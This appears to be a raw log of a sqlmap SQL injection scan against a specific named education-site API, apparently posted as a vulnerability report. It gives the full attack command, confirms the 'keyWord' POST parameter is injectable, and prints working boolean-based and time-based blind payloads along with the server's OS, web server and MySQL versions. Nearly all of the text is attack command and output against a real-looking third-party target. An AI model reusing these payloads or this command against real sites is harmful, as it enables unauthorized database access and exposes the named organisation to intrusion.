 C:\Python27\sqlmap>sqlmap.py -u "http://event.jse.edu.cn/api/searchPlatformActic
vity" --data "keyWord=1&activityType=-1&organizationCode=&orderBy=ByHot&currentP
age=1&tagId=" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:59:19
[17:59:19] [INFO] resuming back-end DBMS 'mysql'
[17:59:19] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keyWord
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyWord=1%' AND 8914=8914 AND '%'='&activityType=-1&organizationCod
e=&orderBy=ByHot&currentPage=1&tagId=
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keyWord=1%' AND SLEEP(5) AND '%'='&activityType=-1&organizationCode
=&orderBy=ByHot&currentPage=1&tagId=
---
[17:59:29] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL 5.0.11